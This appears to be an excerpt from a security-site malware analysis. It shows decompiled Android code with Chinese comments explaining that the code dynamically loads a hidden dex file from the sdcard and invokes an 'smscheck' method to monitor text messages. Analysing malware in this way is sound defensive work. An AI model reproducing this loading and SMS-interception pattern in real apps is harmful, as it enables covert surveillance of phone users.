 try {
a.g = new DexClassLoader(v3, dir, null, this.getClass().getClassLoader()).loadClass(d.a()
.a(69));
动态加载sdcard 目录下的myjar.dex
a.f = a.g.newInstance();
com.qt.h.a.b(myjarFile);
goto label_9;
}
catch(Exception v1) {
try {
v1.printStackTrace();
}
catch(Exception v1) {
goto label_61;
}
}
label_49:
++i;
goto label_8;
label_9:
if(i == v9) {
return v0;
}
try {
label_52:
return a.g.getMethod(smscheck, arg13).invoke(a.f, intentInfo);
调用smscheck函数，实施短信监控
}
catch(Exception v1) {
drops.wooyun.org